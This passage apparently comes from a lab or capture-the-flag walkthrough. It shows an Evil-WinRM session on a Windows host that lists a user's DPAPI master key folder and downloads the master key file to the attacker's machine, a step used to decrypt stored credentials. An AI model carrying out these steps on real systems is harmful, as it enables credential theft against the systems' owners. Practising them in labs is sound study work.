 *Evil-WinRM* PS C:\Users\steph.cooper\Appdata\roaming\microsoft\protect\S-1-5-21-1487982659-1829050783-2281216199-1107> cmd /c dir /a
 Volume in drive C has no label.
 Volume Serial Number is 311D-593C

 Directory of C:\Users\steph.cooper\Appdata\roaming\microsoft\protect\S-1-5-21-1487982659-1829050783-2281216199-1107

02/23/2025  03:36 PM    <DIR>          .
03/08/2025  08:40 AM    <DIR>          ..
03/08/2025  08:40 AM               740 556a2412-1275-4ccf-b721-e6a0b4f90407
02/23/2025  03:36 PM                24 Preferred
               2 File(s)            764 bytes
               2 Dir(s)   6,314,344,448 bytes free
test
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\roaming\microsoft\protect\S-1-5-21-1487982659-1829050783-2281216199-1107> download 556a2412-1275-4ccf-b721-e6a0b4f90407